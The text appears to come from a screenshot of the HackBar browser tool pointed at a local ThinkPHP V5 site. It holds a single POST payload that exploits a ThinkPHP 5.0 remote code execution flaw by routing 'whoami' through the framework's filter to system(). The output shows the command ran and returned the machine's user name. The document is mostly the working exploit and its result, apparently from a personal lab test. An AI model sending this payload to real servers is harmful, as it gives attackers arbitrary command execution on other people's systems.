 http://127.0.0.1/
127.0.0.1 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data s=whoami&_method=__construct&method=post&filter[]=system
laptop-tbevcq48\deepred laptop-tbevcq48\deepred
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]